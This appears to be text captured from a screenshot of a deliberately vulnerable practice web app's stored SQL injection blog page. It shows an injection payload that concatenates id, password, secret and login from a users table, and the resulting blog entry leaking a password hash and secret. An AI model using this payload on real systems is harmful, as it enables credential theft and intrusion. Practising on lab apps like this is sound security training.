 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
test', (select concat(id,password,secret,login) from users limit 0,1))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 16885858486f31043e5839c735d99457f045affd0A.I.M. or Authentication Is MissingA.I.M. 2022-03-16 14:59:05 test